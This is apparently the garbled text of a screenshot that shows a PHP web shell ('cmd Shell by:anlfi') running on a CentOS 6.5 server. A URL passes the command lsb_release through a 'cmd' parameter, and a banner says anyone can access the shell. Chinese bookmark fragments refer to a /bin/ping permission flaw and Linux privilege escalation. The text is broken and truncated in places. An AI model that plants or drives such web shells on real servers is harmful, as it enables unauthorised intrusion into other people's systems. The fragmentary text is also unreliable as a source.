 cmd Shell by:anlfi
/bin/ping命令的权限漏洞_百度
利用linux漏洞提权-技术人生，
www.
.com/newfile1.php?shell=&cmd=lsb_relea
360doc网文
Google 翻译
百度翻译
在线翻译_有
拇指搜首页
【淘刷刷】-
Free9免费资
电脑
ock is Switched Off! , The shell can be accessed by anyone!
Shell
LSB Version: :base-4.0-amd64:base-4.0-noarch:core-4.0-amd64:core-4.0-noarch
Distributor ID: CentOS
Description: CentOS release 6.5 (Final)
Release: 6.5
Codename: Final
///////by:Anlfi//////////
Run!